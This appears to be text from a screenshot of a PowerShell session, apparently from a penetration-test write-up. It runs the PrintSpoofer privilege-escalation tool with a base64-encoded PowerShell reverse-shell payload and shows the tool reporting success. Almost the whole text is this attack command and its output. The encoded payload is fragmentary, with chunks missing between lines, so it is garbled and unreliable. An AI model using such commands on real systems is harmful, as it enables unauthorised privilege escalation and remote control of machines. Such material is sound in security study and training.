 PS C:\Users\Public\Documents> .\PrintSpoofer64.exe -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUAB
ALAA0ADQANAA1ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHc
SAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQA
AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHI
kAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQB
AYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQ
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\Users\Public\Documents>